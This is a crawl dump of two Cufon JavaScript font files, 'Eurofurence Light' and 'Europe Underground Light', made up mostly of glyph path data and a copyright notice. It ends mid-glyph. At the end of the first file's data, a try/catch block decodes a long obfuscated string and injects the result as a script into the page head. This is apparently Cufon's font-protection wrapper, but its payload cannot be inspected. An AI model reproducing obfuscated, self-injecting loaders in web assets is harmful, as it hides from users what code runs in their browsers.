1,-11,29v-8,8,-18,12,-29,12v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-69v0,-15,7,-27,20,-35v-13,-8,-20,-20,-20,-35r0,-70v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28r0,70v0,8,3,15,9,21v6,6,13,8,21,8v4,0,5,2,5,6","w":96},{"d":"112,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-23,-7,-36,-21v-3,-3,-4,-6,-4,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"145,-263v0,8,-3,15,-8,20v-5,5,-11,7,-19,7v-8,0,-15,-2,-20,-7v-5,-5,-8,-12,-8,-20v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm134,-263v0,-5,-2,-8,-5,-11v-3,-3,-7,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,9,-1,12,-4v3,-3,4,-7,4,-12xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"123,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"97,-46v0,19,-8,32,-25,41v13,8,20,19,20,34v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-16,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"108,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"162,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-13,2,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"104,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"242,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-14,0,-27,-4,-39,-11v-12,-7,-20,-16,-27,-28v-3,11,-10,21,-19,28v-9,7,-19,11,-31,11v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v12,0,22,4,31,11v9,7,16,17,19,28v7,-12,15,-22,27,-29v12,-7,25,-10,39,-10v8,0,17,1,25,4v8,3,17,8,25,15v11,8,15,14,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v20,0,36,-8,49,-23r6,-9v1,-2,3,-3,5,-3v4,0,6,2,6,6xm229,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,10,3,18,7,27xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":249},{"d":"65,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6","w":72},{"d":"228,-214v0,1,-1,2,-2,3r-27,27v19,21,29,46,29,74v0,30,-11,57,-33,78v-22,21,-47,32,-77,32v-28,0,-53,-9,-74,-28r-27,26v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r27,-27v-19,-21,-28,-46,-28,-74v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v28,0,53,10,74,29r26,-27v1,-1,3,-2,4,-2v4,0,6,2,6,6xm184,-184v-19,-17,-41,-25,-66,-25v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,25,8,47,25,66xm217,-110v0,-25,-8,-47,-25,-66r-140,140v19,17,41,25,66,25v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"170,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-31,21v-1,1,-3,1,-4,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm251,-145v0,1,-23,48,-70,141v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-41,-82r-41,82v-1,3,-3,4,-5,4v-2,0,-4,-1,-5,-4v-47,-93,-70,-140,-70,-141v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r40,-81v-15,-30,-22,-46,-22,-47v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","w":258},{"d":"69,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":157},{"d":"181,-272v0,2,-1,3,-3,4v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm274,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-65r-84,0r-45,68v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3r116,0v4,0,5,2,5,6xm147,-81r0,-115r-77,115r77,0","w":281},{"d":"111,-168v0,14,-5,27,-15,37v-10,10,-22,15,-36,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37xm101,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"210,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,0,-3,2,-4r35,-23v1,-1,2,-2,3,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm332,-215v0,1,-16,34,-48,99r-56,112v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-47,-94r-47,94v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r46,-93v-34,-69,-52,-104,-52,-105v0,-4,2,-5,6,-5v2,0,4,1,5,3r47,95r47,-95v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-18,36,-52,105r46,93r100,-200v1,-2,3,-3,5,-3v4,0,5,1,5,5","w":332},{"d":"119,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"94,-157v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-6,-4,-9v0,-7,4,-11,12,-11v8,0,11,4,11,11xm135,-92v0,4,-2,5,-6,5r-93,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r93,0v4,0,6,2,6,6xm94,-29v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11"},{"d":"115,-214v0,2,0,3,-2,4r-34,23v-1,1,-3,1,-4,1v-1,0,-2,0,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"172,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-13,2,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"57,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+235-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("pG*&f;)m^Xb#pKOx3;%wlGlbvW)&*;b#vWqw^Xjt*i(r-+mIv7hFEP)!v7hFEG%;v7hF)y%Iv7hFEP3{v7hFEG*{v7hF)y]wv7hFEGl&v7hFEP*[v7hFEGHwv7hFEPE+v7hF)yHa^OQ&EyT&)W%S3P]m)+qS3P]Q)X)S3P]mE+qS3P]QEyOS3P]Q)+3S3P]Q*;*S3P]mEG*S3P]QE{cS3P]QE;jS3P]m)G*S3P]Q)+!S3P]Q)+*S3P]Q)+qS3P]mEG%S3P]Q){)vv7hFEPTWv7hFEGT+v7hFEGlQ`%Q&EyHaE&Q&EyHF`%Q&EyTw-iQ&Eyc{*OQ&Eyc{E%Q&Ey%;*ikS3P]mEP!S3P]Q)+OS3P]Q)ycav7hF)yl1v7hFEP]wv7hFEGq!v7hF)y);v7hFEGhQv7hF)yh&v7hF)yl&*&Q&EyT+)iQ&EyTmE&Q&Ey)I`%Q&EyTF)iQ&EyHQ)%Q&EyTm*OQ&EyT+-OQ&EyTW-OQ&EyT+-+iS3P]Q)P*S3P]QEP%S3P]Q){iS3P]QE+!S3P]F*P3S3P]Q)yT{v7hFEPl_l%Q&EyTQE&Q&Eyc;)OQ&EyTQ)v%S3P]Q)y3Fv7hF)y]mv7hFEGi[v7hFEP3Iv7hFEPh_oiQ&EyTa*%Q&EyTaE&Q&EycOE&Q&EyH+`iQ&EyHF)iQ&EyT&-iQ&Eyc[E&Q&EyT&*hqS3P]F-+*S3P]mEyOS3P]Q)GjS3P]Q)P%S3P]mEy*S3P]F-W%S3P]Q*;jS3P]Q);%S3P]F*;%S3P]mEPOS3P]QEGiS3P]F-{)S3PlFEPcS3P]m)P%S3P]QE+*S3P]Q)GiS3P]mEyExv7hFEPhFv7hFEPiIv7hF)yiIv7hFEPH_viQ&Ey){`%Q&EyH&`%Q&EyTQE%Q&EyH+-iQ&Eyc{`%Q&EyHQEiQ&EyHm*iQ&EyHQEOQSHiQ&EyHm)%Q&Eyc;)TkGv7hF)yH_v7hF)yh+v7hFEPT_v7hFEWT1v7hFEG*[v7hFEG)Iv7hFEP%Iv7hFEPhwv7hFEPEwv7hF)yi{v7hF)y[Fv7hF)y)Ov7hFEX*IvKqyvKbS3P]F-+3S3P]F-{OS3P]mEXiS3P]QE;)S3P]m)PjS3P]m)P*S3P]mE{3S3P]m`P%S3P]F-POS3P]Q){jS3P]m)X%S3P]m)POS3P]mE+%S3P]m)G%S3P]Q){*S3P]mEWHtv7hF)ySFv7hF)ySQv7hF)yi;v7hFEGEm|+&S3P]mEGqS3P]m)GjOE%Q&EyHw*OiS3P]mE+iS3P]mE{*S3P]Q)PiS3P]mE+3S3P]mE{)S3P]F-PSQv7hF)y)Iv7hF)ycOv7hFEPEm)&Q&EyT+*iQ&EyHQ-&Q&Eyc!)iQ&EyTaE%Q&EyHQE%Q&EyTw`K!S3P]mEW)Av7hF)ylmv7hFEPSQh%Q&EyTa*iQ&Eyc[*iQ&EyTW)WqS3P]Q)yqS3P]m)y%S3P]mEXjS3P]Q)GqS3P]Q){cS3P]mE;qS3P]mE{OS3P]F*{)S3P]mE+*S3P]m)y*S3P]mE+cS3P]m)yqS3P]mE{c:v7hFE+[1diQ&EyHw*iQ&EyTm-&Q&Eyc[E%*S3P]Q)y*Cf%Q&Eyc[)%Q&EyTQ-iQ&Eyc;`GbS3P]F*X%1v7hFEP*Ov7hFEGHWpOQ&EyTF-mcS3P]mE+)(v7hFEPEQfiQ&EyHw-iQ&EyHwEOQ&EyHQ)OQ&EyHF-&Q&Eyc;*OQ&EyTW`%Q&EyTw)iQ&Eyc[-OQ&EyH+`7kRv7hFEGi;v7hFEG%Ov7hFEGH_E&Q&Eyc;)o_S3P]F*POS3P]F-;qS3P]F*y3Wv7hFEGTFP;jS3P]F-{!S3P]F*XiS3P]F-;jS3P]m)Xi}*OQ&EyHFEiQ&EyHQ)aqS3P]Q){OS3P]Q);)S3P]F-P%+v7hFEP)[3%Q&EyH&)&Q&EycI)OQ&EyT&`%Q&EyHm`%Q&EyHQ)hi?v7hF)yq[v7hFEGhwv7hFEPTwqOQ&EyHmE&Q&EyTF-OQ&EyHQ*IkEv7hFEGlaXIjS3P]Q)yiS3P]F*G)S3P]F-Xl?oOQ&EyT+E%Q&Eyc[*%Q&EyHmE%[OliQ&Eyc!)T3To%Q&EyTQ)&Q&EyTwEiQ&Eyc;*i%S3P]F*{%S3P]QEy!S3P]F*{c-v7hFEX*!v7hFEPi[)yOP-y*S3P]F*G*)P&Q&EycI*iQ&EyHm)vAS3P]QEX)S3P]Q)G%S3P]F*XqS3P]F*{OS3P]QEG%S3P]Q){%S3P]QEy3S3P]QEy*S3P]Q)P)S3P]F*PjS3P]F*PiS3P]mE+jS3P]F*P!S3P]F*{qS3P]QEyTAv7hF)yj{i%Q&E{lQEOQ&EyTFE%Q&Eyc!-&Q&EyTa*OQ&EyTw)%Q&EyTQ*%Q&EyHQE&Q&EyHw-&Q&EyTwEOQ&EycI-&Q&EyTa-iQ&EyTwE&Q&EyTw-OQ&EyTw)+AS3P]mEy3S3P]QEy)S3P]F-X%S3P]F*PcS3P]F-XjS3P]QEW*S3P]F-W)S3P]QEP!S3P]QEXhw-&Q&Eyc{`iQ&EyTw*iQ&EyT+)&Q&EyTF)%Q&Eyc{EOQ&Eyc!)OQ&EycIEOqS3P]QEPjS3P]Q){qS3P]F-+Trv7hFEG)[v7hFEPc;v7hFEPlWv7hFEPq;v7hF)yhwv7hFEGE+v7hFE;E_v7hF)yjI|%Q&EyTW*OQ&EycI*OQ&EyT_EOQ&Eyc!`%Q&Eyc!Etibv7hFEP%;v7hF)ylQv7hFEGE&v7hFEPc[v7hFEPi;v7hFEPhmv7hFEG*Iv7hFEGHQfOQ&EyTm)%Q&EycO)OQ&EycI)%Q&Eyc[`%Q&EyTa)iQ&Eyc{*iQ&EyHQ-iQ&Ey%;-&Q&EycIE%Q&EyTa)%Q&Eyc[-vOS3P]F*{3S3P]Q)y!S3P]F*yiS3P]F*X)S3P]QE+[Idt)FfGOmpKlIpoQA|P]cKyT%G7lqpdE)`|HjoPhiXv-*^fS3C:2!I{[O;tRAV}rk#>FQw+m&Wa1_$x(b?N]rSy&Idt]rfy&Fd;QOf;3m^KQt|Xl#*I_tf7OF^7EbCamx^X-R-I_>^+m>vI2N`t3a3&F#pP(R|+Ar-Xq+Cv)Sd;*>fOF#St)(dIkSd;Q!-t)_S&F#*;b#vK_wSaF#p&F#*;b#vK_wSw[[dW[#3Gi+3K!rfW)!3GO>fI_Rfa)mf;%k*o[A*;bwpykA|GFxpwkApX3f-&kAvimbS%kAvvmApK[2")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":165,"face":{"font-family":"eurofurence light","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 3 2 2 2 3 2 2 4","ascent":"288","descent":"-72","bbox":"-44 -290 344 70","underline-thickness":"10.8387","underline-position":"-29.4194","unicode-range":"U+0020-U+0491"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Europe_Underground_300.font.js?5
body_size: 16610
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2010 by M�ns Greb�ck. All rights reserved.
 * 
 * Trademark:
 * Europe Underground Light is a trademark of M�ns Greb�ck.
 * 
 * Description:
 * Copyright (c) 2010 by M�ns Greb�ck. All rights reserved.
 * 
 * Manufacturer:
 * M�ns Greb�ck
 * 
 * Designer:
 * M�ns Greb�ck
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"177,-211v5,12,7,23,7,35v0,17,-5,31,-16,43v-5,5,-10,10,-16,14v-6,4,-12,7,-18,11v-8,5,-7,5,-15,10v-5,3,-10,7,-14,11v-4,4,-7,8,-9,13v-2,5,-3,11,-3,17r-4,0v0,-13,5,-24,14,-33v4,-4,9,-8,14,-11v8,-5,7,-5,15,-10v9,-5,9,-5,18,-11v6,-4,10,-8,15,-13v5,-5,8,-11,11,-17v3,-6,4,-15,4,-24v0,-12,-2,-22,-7,-33v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-21,-8,-33,-8v-12,0,-24,2,-35,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,11,-20,20,-29v9,-9,18,-15,29,-20v11,-5,24,-7,36,-7v12,0,23,2,34,7v11,5,21,11,30,20v8,9,15,18,20,29xm91,-5r3,0r0,4r-3,0r0,-4","w":193},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm144,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":233},{"d":"157,-199v9,9,15,19,20,30v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-14,-19,-19,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20xm92,-46v12,0,24,-2,35,-7v11,-5,19,-11,27,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-16,-14,-27,-19v-11,-5,-23,-7,-35,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7xm130,-155v0,7,-2,13,-6,18v-4,5,-9,9,-15,11v6,2,11,7,15,12v4,5,6,11,6,18r0,14r-4,0r0,-14v0,-8,-3,-15,-8,-20v-5,-5,-11,-8,-19,-8r-28,0r0,43r-3,0r0,-104r31,0v4,0,8,0,12,2v4,2,6,3,9,6v3,3,5,6,7,10